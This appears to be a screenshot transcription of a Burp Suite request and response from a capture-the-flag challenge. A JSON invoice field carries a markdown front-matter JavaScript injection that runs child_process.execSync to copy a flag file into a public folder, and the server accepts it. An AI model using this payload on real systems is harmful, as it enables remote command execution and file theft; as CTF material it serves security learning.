 Request
Pretty Raw Hex \n
1 POST /api/invoice/add HTTP/1.1
2 Host: 134.209.31.115:31646
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.31.115:31646/
8 Content-Type: application/json
9 Origin: http://134.209.31.115:31646
10 Content-Length: 122
11 DNT: 1
12 Connection: close
13
14 {
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"cp /f
lag.txt ./static/invoices/flag.txt\"))\n---RCE"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Mon, 16 May 2022 03:12:05 GMT
6 Connection: close
7
8 {
"message":"Invoice saved successfully!"
}